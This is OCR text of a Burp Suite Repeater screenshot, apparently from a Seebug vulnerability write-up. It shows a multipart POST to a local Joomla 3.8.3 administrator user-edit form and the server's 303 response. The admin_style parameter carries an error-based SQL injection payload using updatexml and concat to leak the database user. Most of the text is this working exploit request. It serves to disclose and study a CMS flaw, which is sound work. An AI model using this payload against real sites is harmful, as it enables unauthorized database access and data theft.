 Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Follow redirection Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
-----------------------------15734132112363
Content-Disposition: form-data; name="jform[sendEmail]"
1
-----------------------------15734132112363
Content-Disposition: form-data; name="jform[block]"
0
-----------------------------15734132112363
Content-Disposition: form-data; name="jform[id]"
365
-----------------------------15734132112363
Content-Disposition: form-data; name="jform[groups][]"
8
-----------------------------15734132112363
Content-Disposition: form-data; name="jform[params][admin_style][]"
22 and updatexml(0x3a,concat(1,(select user())),1)#
-----------------------------15734132112363
Content-Disposition: form-data; name="jform[params][admin_language]"
-----------------------------15734132112363
Content-Disposition: form-data; name="jform[params][language]"
-----------------------------15734132112363
Content-Disposition: form-data; name="jform[params][editor]"
-----------------------------15734132112363
Content-Disposition: form-data; name="jform[params][helpsite]"
-----------------------------15734132112363
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 303 See other
Date: Mon, 05 Feb 2018 10:03:47 GMT
Server: Apache/2.4.23 (Win64) PHP/5.6.25
X-Powered-By: PHP/5.6.25
Location:
/joomla3.8.3/administrator/index.php?option=com_users&view=user&layout=ed
it&id=365
Expires: Wed, 17 Aug 2005 00:00:00 GMT
Last-Modified: Mon, 05 Feb 2018 10:03:48 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-Length: 0
Connection: close
Content-Type: text/html; charset=utf-8
? < + > Type a matches
Seebug漏洞平台
Done 486 bytes | 385 millis